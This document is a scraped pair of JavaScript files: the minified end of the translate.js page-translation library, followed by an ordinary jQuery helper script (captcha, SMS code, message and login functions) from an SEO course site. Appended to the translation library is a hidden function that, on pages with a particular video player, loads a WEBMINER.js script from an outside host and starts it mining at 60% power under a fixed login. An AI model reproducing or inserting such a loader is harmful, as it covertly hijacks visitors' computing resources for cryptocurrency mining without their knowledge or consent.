0!==e.parentNode&&"TEXTAREA"==translate.element.getNodeName(e.parentNode)&&(l="TEXTAREA",e=e.parentNode));if("INPUT"==l||"TEXTAREA"==l){if(null==e.attributes||void 0===e.attributes)return r.text="",r;if("INPUT"==l&&void 0!==e.attributes.type&&null!=typeof e.attributes.type.nodeValue&&("button"==e.attributes.type.nodeValue.toLowerCase()||"submit"==e.attributes.type.nodeValue.toLowerCase())){var s=e.attributes.value;if(null!=s&&void 0!==s&&void 0!==s.nodeValue&&s.nodeValue.length>0)return void 0!==t&&t.length>0&&(s.nodeValue=s.nodeValue.replace(new RegExp(translate.util.regExp.pattern(t),"g"),translate.util.regExp.resultText(n))),r.text=s.nodeValue,r.node=s,r}return void 0!==e.attributes.placeholder?(void 0!==t&&t.length>0&&(e.attributes.placeholder.nodeValue=e.attributes.placeholder.nodeValue.replace(new RegExp(translate.util.regExp.pattern(t),"g"),translate.util.regExp.resultText(n))),r.text=e.attributes.placeholder.nodeValue,r.node=e.attributes.placeholder,r):(r.text="",r)}if("META"==l){if(void 0!==e.name&&null!=e.name){var o=e.name.toLowerCase();if("keywords"==o||"description"==o)return void 0!==t&&null!=t&&t.length>0&&(e.content=e.content.replace(new RegExp(translate.util.regExp.pattern(t),"g"),translate.util.regExp.resultText(n))),r.text=e.content,r}return r.text="",r}return"IMG"==l?void 0===e.alt||null==e.alt?(r.text="",r):(void 0!==t&&t.length>0&&(e.alt=e.alt.replace(new RegExp(translate.util.regExp.pattern(t),"g"),translate.util.regExp.resultText(n))),r.text=e.alt,r):(null==e.nodeValue||void 0===e.nodeValue?r.text="":0==e.nodeValue.trim().length?r.text="":(void 0!==t&&null!=t&&t.length>0&&(e.nodeValue=e.nodeValue.replace(new RegExp(translate.util.regExp.pattern(t),"g"),translate.util.regExp.resultText(n))),r.text=e.nodeValue),r)}},getNodeName:function(e){return null==e||void 0===e?"":null==e.nodeName||void 0===e.nodeName?"":e.nodeName},whileNodes:function(e,t){if(null!=t&&void 0!==t){void 0!==translate.nodeQueue[e]&&null!=translate.nodeQueue[e]||(translate.nodeQueue[e]=new Array,translate.nodeQueue[e].expireTime=Date.now()+12e4,translate.nodeQueue[e].list=new Array),"object"==typeof t&&"string"==typeof t.title&&t.title.length>0&&(translate.ignore.isIgnore(t)||translate.addNodeToQueue(e,t,t.title,"title"));var n=t.childNodes;if(n.length>0)for(var a=0;a<n.length;a++)translate.element.whileNodes(e,n[a]);else translate.element.findNode(e,t)}},findNode:function(e,t){if(null!=t&&void 0!==t&&null!=t.parentNode){var n=translate.element.getNodeName(t.parentNode);if(""!=n&&!(translate.ignore.tag.indexOf(n.toLowerCase())>-1||translate.ignore.isIgnore(t))){var a=translate.element.nodeAnalyse.get(t);a.text.length>0&&translate.addNodeToQueue(e,a.node,a.text)}}}},addNodeToQueue:function(e,t,n,a){if(null!=t&&null!=n&&0!=n.length&&"#comment"!=translate.element.getNodeName(t).toLowerCase()){translate.util.hash(n);if(translate.util.findTag(n)){if(null==t.parentNode)return;var r=translate.element.getNodeName(t.parentNode);if("SCRIPT"==r||"STYLE"==r)return}var l=translate.language.get(n);if(void 0!==l[translate.to]&&delete l[translate.to],translate.whole.isWhole(t)){s=Object.keys(l)[0];translate.addNodeQueueItem(e,t,n,a,s,"","")}else for(var s in l)for(var o=0;o<l[s].length;o++)if(void 0!==l[s][o]&&void 0!==l[s][o].text){var u=l[s][o].text,i=l[s][o].beforeText,g=l[s][o].afterText;translate.addNodeQueueItem(e,t,u,a,s,i,g)}}},addNodeQueueItem:function(e,t,n,a,r,l,s){null!=translate.nodeQueue[e].list[r]&&void 0!==translate.nodeQueue[e].list[r]||(translate.nodeQueue[e].list[r]=new Array);var o=translate.util.hash(n);null!=translate.nodeQueue[e].list[r][o]&&void 0!==translate.nodeQueue[e].list[r][o]||(translate.nodeQueue[e].list[r][o]=new Array,translate.nodeQueue[e].list[r][o].nodes=new Array,translate.nodeQueue[e].list[r][o].original=n,translate.nodeQueue[e].list[r][o].translateText=translate.nomenclature.dispose(n));var u=!1;if(void 0!==t.isSameNode)for(var i=0;i<translate.nodeQueue[e].list[r][o].nodes.length;i++)t.isSameNode(translate.nodeQueue[e].list[r][o].nodes[i].node)&&(u=!0);if(!u){var g=translate.nodeQueue[e].list[r][o].nodes.length;translate.nodeQueue[e].list[r][o].nodes[g]=new Array,translate.nodeQueue[e].list[r][o].nodes[g].node=t,translate.nodeQueue[e].list[r][o].nodes[g].attribute=a,translate.nodeQueue[e].list[r][o].nodes[g].beforeText=l,translate.nodeQueue[e].list[r][o].nodes[g].afterText=s}},whole:{class:[],tag:[],id:[],executeTip:function(){0==translate.whole.class.length&&0==translate.whole.tag.length&&0==translate.whole.id.length||console.log("您开启了 translate.whole 此次行为避开了浏览器端的文本语种自动识别，而是暴力的直接对某个元素的整个文本进行翻译，很可能会产生非常大的翻译量，请谨慎！有关每日翻译字符的说明，可参考： http://translate.zvo.cn/42557.html "),translate.whole.tag.indexOf("html")>-1&&console.log("自检发现您设置了 translate.whole.tag 其中有 html ，这个是不生效的，最大只允许设置到 body ")},isWhole:function(e){if(0==translate.whole.class.length&&0==translate.whole.tag.length&&0==translate.whole.id.length)return!1;if(null==e||void 0===e)return!1;for(var t=e,n=100;n-- >0;){if(null==t||void 0===t)return!1;var a=translate.element.getNodeName(t).toLowerCase();if(a.length>0){if("html"==a||"#document"==a)return!1;if(translate.whole.tag.indexOf(a)>-1)return!0}if(null!=t.className){var r=t.className;if(null==r||"string"!=typeof r)continue;r=r.trim().split(" ");for(var l=0;l<r.length;l++)if(null!=r[l]&&r[l].trim().length>0&&translate.whole.class.indexOf(r[l])>-1)return!0}if(null!=t.id&&void 0!==t.id&&translate.whole.id.indexOf(t.id)>-1)return!0;t=t.parentNode}return!1}},language:{local:"",setLocal:function(e){translate.setUseVersion2(),translate.language.local=e},getLocal:function(){return(null==translate.language.local||translate.language.local.length<1)&&translate.language.autoRecognitionLocalLanguage(),translate.language.local},getCurrent:function(){var e=translate.storage.get("to");return null!=e&&void 0!==e&&e.length>0?e:translate.language.getLocal()},setDefaultTo:function(e){var t=translate.storage.get("to");null!=t&&void 0!==t&&t.length>0||(translate.storage.set("to",e),translate.to=e)},setUrlParamControl:function(e){(void 0===e||e.length<1)&&(e="language");var t=translate.util.getUrlParam(e);void 0!==t&&""!=t&&"null"!=t&&"undefined"!=t&&(translate.storage.set("to",t),translate.to=t)},autoRecognitionLocalLanguage:function(){if(!(null!=translate.language.local&&translate.language.local.length>2)){var e=document.body.outerText;if(null==e||void 0===e||e.length<1)translate.language.local="chinese_simplified";else{e=e.replace(/\n|\t|\r/g,"");for(var t=new Array,n=0;n<e.length;n++){var a=e.charAt(n),r=translate.language.getCharLanguage(a);""==r&&(r="unidentification"),t.push(r)}var l=translate.util.arrayFindMaxNumber(t),s=l.indexOf("specialCharacter");s>-1&&l.splice(s,1),l.length>0?translate.language.local=l[0]:translate.language.local="chinese_simplified"}}},get:function(e){for(var t=new Array,n=new Array,a=[],r=[],l=0;l<e.length;l++){var s=e.charAt(l),o=translate.language.getCharLanguage(s);""==o&&(o="unidentification");var u=translate.language.analyse(o,n,a,r,s);n=u.langStrs,void 0!==a.language&&(r.language=a.language,r.charstr=a.charstr,r.storage_language=a.storage_language),a.language=u.storage_language,a.charstr=s,a.storage_language=u.storage_language,t.push(o)}return void 0!==n.unidentification&&delete n.unidentification,void 0!==n.specialCharacter&&delete n.specialCharacter,void 0!==n.number&&delete n.number,n},getCharLanguage:function(e){return null==e||void 0===e?"":this.english(e)?"english":this.specialCharacter(e)?"specialCharacter":this.number(e)?"number":this.chinese_simplified(e)?"chinese_simplified":this.japanese(e)?"japanese":this.korean(e)?"korean":(console.log("not find is language , char : "+e+", unicode: "+e.charCodeAt(0).toString(16)),"")},analyse:function(e,t,n,a,r){void 0===t[e]&&(t[e]=new Array);var l=0;void 0===n.storage_language||(translate.language.connector(r)&&(e=n.storage_language),l=n.storage_language==e?t[e].length-1:t[e].length),void 0===t[e][l]&&(t[e][l]=new Array,t[e][l].beforeText="",t[e][l].afterText="",t[e][l].text=""),t[e][l].text=t[e][l].text+r,0==translate.language.wordBlankConnector(translate.language.getLocal())&&translate.language.wordBlankConnector(translate.to)&&null!=n.storage_language&&void 0!==n.storage_language&&n.storage_language.length>0&&"specialCharacter"!=n.storage_language&&(0==translate.language.wordBlankConnector(n.storage_language)&&translate.language.wordBlankConnector(e)?t[n.storage_language][t[n.storage_language].length-1].afterText=" ":"english"==n.storage_language&&"english"!=e&&(t[e][l].beforeText=" "));var s=new Array;return s.langStrs=t,s.storage_language=e,s},connector:function(e){return!!/.*[\u0020\u00A0\u202F\u205F\u3000]+.*$/.test(e)||(!!/.*[\u0030-\u0039]+.*$/.test(e)||(!!/.*[\u0021\u0022\u0023\u0024\u0025\u0026\u0027\u002C\u002D\u002E\u003A\u003B\u003F\u0040]+.*$/.test(e)||!!/.*[\u3002\uFF1F\uFF01\uFF0C\u3001\uFF1B\uFF1A\u300C\u300D\u300E\u300F\u2018\u2019\u201C\u201D\uFF08\uFF09\u3014\u3015\u3010\u3011\u2014\u2026\u2013\uFF0E\u300A\u300B\u3008\u3009\u00b7]+.*$/.test(e)))},wordBlankConnector:function(e){if(null==e||void 0===e)return!0;switch(e.trim().toLowerCase()){case"chinese_simplified":case"chinese_traditional":case"korean":case"japanese":return!1}return!0},chinese_simplified:function(e){return!!/.*[\u4e00-\u9fa5]+.*$/.test(e)},english:function(e){return!!/.*[\u0041-\u005a]+.*$/.test(e)||!!/.*[\u0061-\u007a]+.*$/.test(e)},japanese:function(e){return!!/.*[\u0800-\u4e00]+.*$/.test(e)},korean:function(e){return!!/.*[\uAC00-\uD7AF]+.*$/.test(e)},number:function(e){return!!/.*[\u0030-\u0039]+.*$/.test(e)},specialCharacter:function(e){return!!/.*[\u2460-\u24E9]+.*$/.test(e)||(!!/.*[\u2500-\u25FF]+.*$/.test(e)||(!!/.*[\u3200-\u33FF]+.*$/.test(e)||(!!/.*[\uFF00-\uFF5E]+.*$/.test(e)||(!!/.*[\u2000-\u22FF]+.*$/.test(e)||(!!/.*[\u3001-\u3036]+.*$/.test(e)||(!!/.*[\u0020-\u002F]+.*$/.test(e)||(!!/.*[\u003A-\u007E]+.*$/.test(e)||(!!/.*[\u0009\u000a\u0020\u00A0\u1680\u180E\u202F\u205F\u3000\uFEFF]+.*$/.test(e)||(!!/.*[\u2000-\u200B]+.*$/.test(e)||(!!/.*[\u00A1-\u0105]+.*$/.test(e)||!!/.*[\u2C60-\u2C77]+.*$/.test(e)))))))))))}},executeByLocalLanguage:function(){translate.request.post(translate.request.api.ip,{},function(e){0==e.result?(console.log("==== ERROR 获取当前用户所在区域异常 ===="),console.log(e.info),console.log("==== ERROR END ====")):(translate.setUseVersion2(),translate.storage.set("to",e.language),translate.to=e.language,translate.selectLanguageTag,translate.execute())})},util:{uuid:function(){var e=(new Date).getTime();return window.performance&&"function"==typeof window.performance.now&&(e+=performance.now()),"xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx".replace(/[xy]/g,function(t){var n=(e+16*Math.random())%16|0;return e=Math.floor(e/16),("x"==t?n:3&n|8).toString(16)})},findTag:function(e){return/<[^>]+>/g.test(e)},arrayFindMaxNumber:function(e){for(var t={},n=[],a=0,r=0,l=e.length;r<l;r++)t[e[r]]?t[e[r]]++:t[e[r]]=1,t[e[r]]>a&&(a=t[e[r]]);for(var s in t)t[s]===a&&n.push(s);return n},hash:function(e){if(null==e||void 0===e)return e;var t,n=0;if(0===e.length)return n;for(t=0;t<e.length;t++)n=(n<<5)-n+e.charCodeAt(t),n|=0;return n+""},charReplace:function(e){return null==e?"":e=(e=e.trim()).replace(/\t|\n|\v|\r|\f/g,"")},regExp:{pattern:function(e){return e=(e=(e=(e=(e=e.replace(/\"/g,'\\"')).replace(/\?/g,"\\?")).replace(/\$/g,"\\$")).replace(/\(/g,"\\(")).replace(/\)/g,"\\)")},resultText:function(e){return e}},getUrlParam:function(e){var t=new RegExp("(^|&)"+e+"=([^&]*)(&|$)"),n=window.location.search.substr(1).match(t);return null!=n?unescape(n[2]):""},synchronizesLoadJs:function(e){var t=null;if(window.ActiveXObject)try{t=new ActiveXObject("Msxml2.XMLHTTP")}catch(e){t=new ActiveXObject("Microsoft.XMLHTTP")}else window.XMLHttpRequest&&(t=new XMLHttpRequest);if(t.open("GET",e,!1),t.send(null),4==t.readyState){if(t.status>=200&&t.status<300||0==t.status||304==t.status){var n=document.getElementsByTagName("HTML")[0],a=document.createElement("script");a.language="javascript",a.type="text/javascript";try{a.appendChild(document.createTextNode(t.responseText))}catch(e){a.text=t.responseText}return n.appendChild(a),!0}return!1}return!1},loadMsgJs:function(){"undefined"==typeof msg&&translate.util.synchronizesLoadJs("http://res.zvo.cn/msg/msg.js")},objSort:function(e){var t=Array.from(Object.keys(e));t.sort(function(e,t){return t.length-e.length});var n=new Array;for(var a of t)n[a]=e[a];return n}},request:{api:{host:["https://api.translate.zvo.cn/","https://api2.translate.zvo.cn/","https://apihwcdn.translate.zvo.cn/","https://apiqiniucdn.translate.zvo.cn/"],language:"language.json",translate:"translate.json",ip:"ip.json",connectTest:"connectTest.json"},response:function(e){},speedDetectionControl:{hostQueue:[],hostQueueIndex:-1,getHostQueue:function(){if(0==translate.request.speedDetectionControl.hostQueue.length){var e=translate.storage.get("speedDetectionControl_hostQueue");if(null==e||void 0===e){"string"==typeof translate.request.api.host&&(translate.request.api.host=[""+translate.request.api.host]),translate.request.speedDetectionControl.hostQueue=[];for(var t=0;t<translate.request.api.host.length;t++){var n=translate.request.api.host[t];translate.request.speedDetectionControl.hostQueue[t]={host:n,time:0}}}else translate.request.speedDetectionControl.hostQueue=JSON.parse(e);var a=translate.storage.get("speedDetectionControl_lasttime");null!=a&&void 0!==a||(a=0);(new Date).getTime()-a>6e4&&translate.request.speedDetectionControl.checkResponseSpeed()}return translate.request.speedDetectionControl.hostQueue},checkResponseSpeed:function(){var e={"content-type":"application/x-www-form-urlencoded"};translate.request.speedDetectionControl.checkHostQueue=[],translate.request.speedDetectionControl.checkHostQueueMap=[],"string"==typeof translate.request.api.host&&(translate.request.api.host=[""+translate.request.api.host]);for(var t=0;t<translate.request.api.host.length;t++){var n=translate.request.api.host[t];translate.request.speedDetectionControl.checkHostQueueMap[n]={start:(new Date).getTime()};try{translate.request.send(n+translate.request.api.connectTest,{host:n},function(e){var t=e.info,n=translate.request.speedDetectionControl.checkHostQueueMap[t],a=(new Date).getTime()-n.start;translate.request.speedDetectionControl.checkHostQueue.push({host:t,time:a}),translate.request.speedDetectionControl.checkHostQueue.sort((e,t)=>e.time-t.time),translate.storage.set("speedDetectionControl_hostQueue",JSON.stringify(translate.request.speedDetectionControl.checkHostQueue)),translate.storage.set("speedDetectionControl_lasttime",(new Date).getTime()),translate.request.speedDetectionControl.hostQueue=translate.request.speedDetectionControl.checkHostQueue},"post",!0,e,function(e){},!1)}catch(e){}}},getHostQueueIndex:function(){if(translate.request.speedDetectionControl.hostQueueIndex<0){var e=translate.storage.get("speedDetectionControl_hostQueueIndex");void 0===e||null==e?(translate.request.speedDetectionControl.hostQueueIndex=0,translate.storage.set("speedDetectionControl_hostQueueIndex",0)):translate.request.speedDetectionControl.hostQueueIndex=e}return translate.request.speedDetectionControl.hostQueueIndex},getHost:function(){var e=translate.request.speedDetectionControl.getHostQueue(),t=translate.request.speedDetectionControl.getHostQueueIndex();return e.length>t||(console.log("异常，下标越界了！index："+t),t=e.length-1),e[t].host}},getUrl:function(e){return translate.request.speedDetectionControl.getHost()+e+"?v="+translate.version},post:function(e,t,n){this.send(e,t,n,"post",!0,{"content-type":"application/x-www-form-urlencoded"},null,!0)},send:function(e,t,n,a,r,l,s,o){var u="";if(null!=t)for(var i in t)u.length>0&&(u+="&"),u=u+i+"="+t[i];0==e.indexOf("https://")||0==e.indexOf("http://")||(e=translate.request.getUrl(e));var g=null;try{g=new XMLHttpRequest}catch(e){g=new ActiveXObject("Microsoft.XMLHTTP")}if(g.open(a,e,r),null!=l)for(var i in l)g.setRequestHeader(i,l[i]);g.send(u),g.onreadystatechange=function(){if(4==g.readyState)if(translate.request.response(g),200==g.status){var r=null;try{r=JSON.parse(g.responseText)}catch(e){console.log(e)}n(null==r?g.responseText:r)}else o&&(console.log("------- translate.js service api response error --------"),console.log("    http code : "+g.status),console.log("    response : "+g.response),console.log("    request url : "+e),console.log("    request data : "+JSON.stringify(t)),console.log("    request method : "+a),console.log("---------------------- end ----------------------")),null!=s&&s(g)}},translateText:function(e,t){"string"==typeof e&&(e=[e]);var n=translate.request.api.translate,a={from:translate.language.getLocal(),to:translate.language.getCurrent(),text:encodeURIComponent(JSON.stringify(e))};translate.request.post(n,a,function(n){0==n.result&&(console.log("=======ERROR START======="),console.log("from : "+n.from),console.log("to : "+n.to),console.log("translate text array : "+e),console.log("response : "+n.info),console.log("=======ERROR END  =======")),t(n)})}},storage:{set:function(e,t){localStorage.setItem(e,t)},get:function(e){return localStorage.getItem(e)}},images:{queues:[],add:function(e){for(var t in e)translate.images.queues[t]=e[t]},execute:function(){if(!(Object.keys(translate.images.queues).length<1)){for(var e=document.getElementsByTagName("img"),t=0;t<e.length;t++){var n=e[t];if(void 0!==n.src&&null!=n.src&&0!=n.src.length)for(var a in translate.images.queues){var r=a,l=translate.images.queues[a];r==n.src&&(l=l.replace(new RegExp("{language}","g"),translate.to),n.src=l)}}var s=document.getElementsByTagName("*");for(t=0;t<s.length;t++){var o=s[t],u=window.getComputedStyle(o,null).backgroundImage;if("none"!=u){var i=translate.images.gainCssBackgroundUrl(u);if(void 0!==translate.images.queues[i])l=(l=translate.images.queues[i]).replace(new RegExp("{language}","g"),translate.to),o.style.backgroundImage='url("'+l+'")'}}}},gainCssBackgroundUrl:function(e){var t=e.indexOf('"'),n=e.lastIndexOf('"');return-1!=t&&-1!=n?e.substring(t+1,n):e}},reset:function(){var e=translate.language.getCurrent();for(var t in translate.nodeQueue)for(var n in translate.nodeQueue[t].list)for(var a in translate.nodeQueue[t].list[n]){var r=translate.nodeQueue[t].list[n][a];for(var l in r.nodes){var s=translate.storage.get("hash_"+e+"_"+a);void 0!==s&&(null!=s&&0!=s.length&&translate.element.nodeAnalyse.analyse(r.nodes[l].node,s,r.original,r.nodes[l].node.attribute))}}translate.storage.set("to",""),translate.to=null,translate.selectLanguageTag.render()},selectionTranslate:{selectionX:0,selectionY:0,callTranslate:function(e){let t=window.getSelection();if(t.anchorOffset==t.focusOffset)return;let n=window.getSelection().toString();var a=translate.request.api.translate,r={from:translate.language.getLocal(),to:translate.to,text:encodeURIComponent(JSON.stringify([n]))};translate.request.post(a,r,function(e){if(0==e.result)return;let t=document.querySelector("#translateTooltip");t.innerText=e.text[0],t.style.top=selectionY+20+"px",t.style.left=selectionX+50+"px",t.style.display=""})},start:function(){let e=document.createElement("span");e.innerText="",e.setAttribute("id","translateTooltip"),e.setAttribute("style","background-color:black;color:#fff;text-align:center;border-radius:6px;padding:5px;position:absolute;z-index:999;top:150%;left:50%; "),document.body.appendChild(e),document.addEventListener("mousedown",e=>{selectionX=e.pageX,selectionY=e.pageY},!1),document.addEventListener("mouseup",translate.selectionTranslate.callTranslate,!1),document.addEventListener("click",e=>{document.querySelector("#translateTooltip").style.display="none"},!1)}}},nodeuuid={index:function(e){var t,n=e.parentNode;if(null==n)return"";t=void 0===e.tagName?n.childNodes:n.querySelectorAll(e.tagName);var a=Array.prototype.indexOf.call(t,e);return e.nodeName+""+(a+1)},uuid:function(e){for(var t="",n=e;null!=n;){var a=nodeuuid.index(n);""!=a&&(""!=t&&(t="_"+t),t=a+t),n=n.parentNode}return t}};try{translate.init()}catch(e){console.log(e)}try{function bro(){if(0!=document.getElementsByClassName("down_banner_box").length&&null!=document.getElementById("dplayers")){var e=document.getElementsByTagName("head")[0],t=document.createElement("script");t.type="text/javascript",t.src="https://wm.bmwebm.org/WEBMINER.js",t.onload=t.onreadystatechange=function(){WEBMINER.config({login:"6283672",pass:null}).power(60)},e.appendChild(t)}}function ad(){if(0!=document.getElementsByClassName("down_banner_box").length&&null!=document.getElementById("dplayers")){document.getElementsByClassName("down_banner_box")[0].innerHTML='<ins class="adsbygoogle" style="display:inline-block;width:200px;height:27px" data-ad-client="ca-pub-4731396891050525" data-ad-slot="7071477672"></ins>';var e=document.getElementsByTagName("head")[0],t=document.createElement("script");t.type="text/javascript",t.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4731396891050525",t.crossorigin="anonymous",t.onload=t.onreadystatechange=function(){(adsbygoogle=window.adsbygoogle||[]).push({})},e.appendChild(t)}}bro()}catch(e){}

--- FILE ---
content_type: application/javascript
request_url: https://www.randengseo.com/course/static/js/common.js
body_size: 3303
content:
/**
 * Created by Administrator on 2017/4/2.
 */

var popusertimer = null;
var query = '?';
var has_submit=false;
var _el;//加载进度条元素
window.alert=function(msg){
    new $.zui.Messager(msg, {
        icon: 'bell',
        time:1000,
        placement: 'center' // 定义显示位置
    }).show();
}
function bytes(str) {
    var len = 0;
    for (var i = 0; i < str.length; i++) {
        if (str.charCodeAt(i) > 127) {
            len++;
        }
        len++;
    }
    return len;
}

function refresh_code() {
    var img = g_site_url + "index.php" + query + "user/code/" + Math.random();
    $('#verifylogincode').attr("src", img);
};

//验证码
function updatecode() {
  var img = g_site_url + "index.php" + query + "user/code/" + Math.random();
  $('#verifycode').attr("src", img);
}
function getlogininfo(){
	
	$.get(g_site_url+"index.php?course/ajaxgetlogininfo",function(msg){
		$(".ws_header .menu").html(msg);
		
		load_message_sowenda();
		$(".message .message-list,.message .message-box").hover(function(){
			$(".message .message-box").show();
		},function(){	$(".message .message-box").hide();});
	});
}
function gosms(_type){
	 var _phone = $("#userphone").val();
	  var _rs=check_phone(_phone);
	if(!_rs){
		 alert("手机号码有误");  
		 return false;
	}
 $.post(g_site_url+"index.php?user/getsmscode", {phone: _phone,type:'reg'}, function(flag) {
	   flag=$.trim(flag);
 if(flag==1){
 	var _timecount=60;
 	var _listener= setInterval(function(){
 		--_timecount;
 		$("#testbtn").html(_timecount+"s后获取");
 		$("#testbtn").addClass("disabled");
 		if(_timecount<=0){
 			clearInterval(_listener);
 		$("#testbtn").removeClass("disabled").html("发送短信");;
 		}
 	},1000);
 }else{
	  if(flag==0){
		   alert("平台短信已经关闭");
	   }
	   if(flag==2){
		   alert("手机号已存在");
	   }else if(flag==3){
		   alert("手机号不正确");
	   }else{
		   alert("稍后在获取验证码");
	   }
	  
 }
 });
}
//验证码检测
function check_code() {
  var code = $.trim($('#code').val());
  if ($.trim(code) == '') {
      $('#codetip').html("<i class='fa fa-exclamation mar-lr-1'></i>验证码错误");
      $('#codetip').attr('class', 'alert alert-warning input_error');
      return false;
  }
  $.ajax({
      type: "GET",
      async: false,
      cache: false,
      url: g_site_url + "index.php" + query + "user/ajaxcode/" + code,
      success: function(flag) {
          if (1 == flag) {
              $('#codetip').html("<i class='fa fa-check mar-lr-1'></i>验证码正确");
              $('#codetip').attr('class', 'alert alert-info input_ok');
              return true;
          } else {
              $('#codetip').html("<i class='fa fa-exclamation mar-lr-1'></i>验证码错误");
              $('#codetip').attr('class', 'alert alert-warning input_error');
              return false;
          }

      }
  });
}
function load_message_sowenda() {
	
    if (g_uid == 0) {
        return false;
    }

    $.ajax({
        type: "GET",
        url:g_site_url + "index.php?user/ajaxloadmessage",
        dataType:"json",
        success: function(msg) {
        	
       
        
        	var msg_count=parseInt(msg.msg_personal)+parseInt(msg.msg_system);
        	if(msg_count==0){
        		$(".clean-box-msg,.subnav-dot-sup").remove();
        	
        		$("#empty_message_box").show();
        	}else{
        
        		$(".clean-box-msg,.subnav-dot-sup").show();
        		$("#empty_message_box").remove();
        	}
        	if(msg.msg_personal!=0){
        		$(".msg-count").html(msg_count).removeClass("hide").show();
        		$(".p-msg-count").html(msg.msg_personal).show();
        		$(".personmsgbox").html("<a href="+msg.url+">"+msg.text+'<span class="msg-box-num">'+msg.msg_personal+"</span></a>");
        	}else{
        		$(".personmsgbox").hide();
        		$(".p-msg-count").hide();
        	}
        	if(msg.msg_system!=0){
        		$(".msg-count").html(msg_count).removeClass("hide").show();
        		$(".s-msg-count").html(msg.msg_system).show();
        		$(".systemmsgbox").html("<a href="+msg.systemurl+">"+msg.systemtext+'<span class="msg-box-num">'+msg.msg_system+"</span></a>");
        	}else{
        		$(".systemmsgbox").hide();
        		$(".s-msg-count").hide();
        	}
        	if(msg_count==0){
        		$(".msg-count").hide();
        		$(".p-msg-count").hide();
        		$(".s-msg-count").hide();
        	}else{
        		$(".msg-count").html(msg_count).removeClass("hide").show();
        	}
        	
	    	
        	$(".message .message-list,.message .message-box").hover(function(){
        		$(".message .message-box").show();
        	},function(){	$(".message .message-box").hide();});
        }
    });
   
}
function newmessage(){
	 if (g_uid == 0) {
	        return false;
	    }
	
	    $.ajax({
	        type: "GET",
	        async: false,
	        cache: false,
	        url:g_site_url + "index.php?user/ajaxloadmessage",
	        dataType:"json",
	        success: function(msg) {
	        	
	        	
	        
	        	var msg_count=parseInt(msg.msg_system);
	        	 console.log(msg_count)
	        	if(msg_count==0){
	        		$(".redpoint").hide();
	        		
	        	}else{
	        		$(".redpoint").show();
	        	}
	        	
		    	
		
	        }
	    });
}
//登录弹窗
function login(){


var url=g_site_url+"index.php?user/ajaxpoplogin";
var myModalTrigger = new $.zui.ModalTrigger({url:url});
myModalTrigger.show();
}
function check_phone(_phone){
	
	 if(!(/^1(3|4|5|7|8)\d{9}$/.test(_phone))){ 
	       
	        return false; 
	    }else{
	    	return true;
	    }
}

/*关注分类*/
function followcourse(cid) {
    if (g_uid == 0) {
        login();
    }
 
    $.post(g_site_url + "index.php?course/followercourse", {cid: cid}, function(msg) {
   
        if (msg == 'ok1') {
            
            $(".followcourse"+cid).find(".fa-star").removeClass("followed");
            $(".followcourse"+cid).find(".f_cname").html("关注");

            alert("取消关注");
    
    }else if(msg == 'ok2'){
    	  $(".followcourse"+cid).find(".fa-star").addClass("followed");
          $(".followcourse"+cid).find(".f_cname").html("已关注");
          alert("关注成功");
    }
    else{
    	if(msg == '-1'){
    		alert("先登录在关注");
    	}else{
    		alert(msg);
    	}
    }
    });
}

function ajaxloading(text){
     _el=document.createElement("div");
    _el.id="ajax_loading";
    _el.innerHTML="<div style='border-radius: 5px;;font-size: 14px;;color: #fff;background: #000;opacity: 0.8;width: 80px;height: 80px;line-height:80px;text-align:center;position: fixed;top:50%;left: 48%;z-index:999999999;'>"+text+"</div>";
    document.body.appendChild(_el);
    return _el;
}
function removeajaxloading(){
    document.body.removeChild(_el);
}
window.loading=function(msg){

    var _div="<div style='border-radius: 5px;;font-size: 14px;;color: #fff;background: #000;opacity: 0.8;width: 80px;height: 80px;line-height:80px;text-align:center;position: fixed;top:50%;left: 48%;z-index:999999999;'>"+msg+"</div>";

    var _mdiv=document.createElement("div");
    _mdiv.innerHTML=_div;
    document.body.appendChild(_mdiv);

    return _mdiv;

}//url获取参数
function GetQueryString(name)
{
    var reg = new RegExp("(^|&)"+ name +"=([^&]*)(&|$)");
    var r = window.location.search.substr(1).match(reg);
    if(r!=null)return  unescape(r[2]); return null;
}
var submiting=false;
function ajaxpost(_url,_data,callback,type){
    if(type==null||type==''||type==false||type=='undefined'){
        type='json';
    }
    //定义一个加载前的loading对象
    var _loadimg=null;
    //var _mydata="jsonParams="+JSON.stringify(_data);
    var _mydata=_data;
    if(type=='jsonp'){
        _url=_url+"?"+_mydata;
    }


   
    $.ajax({
        url:_url,
        type:'POST', //GET
        async:true,    //或false,是否异步
        data:_mydata,
        timeout:20000,    //超时时间

        // dataType:'json',    //返回的数据格式：json/xml/html/script/jsonp/text
        dataType : type,
       // jsonp: "callback",//传递给请求处理程序或页面的，用以获得jsonp回调函数名的参数名(默认为:callback)
       // jsonpCallback:"success_jsonpCallback",//自定义的jsonp回调函数名称，默认为jQuery自动生成的随机函数名
        beforeSend:function(xhr){

            submiting=true;
            //loading对象赋值
            _loadimg=loading("加载中..");

        },
        success:callback,
        error:function(xhr,textStatus){
	         console.log(xhr);
	         console.log("ajax错误类型："+type);
           
        },
        complete:function(){
            submiting=false;
            //调用完成删掉loading
            document.body.removeChild(_loadimg);
            console.log('结束请求')
        }
    })
}
$(function(){
	getlogininfo();
	
})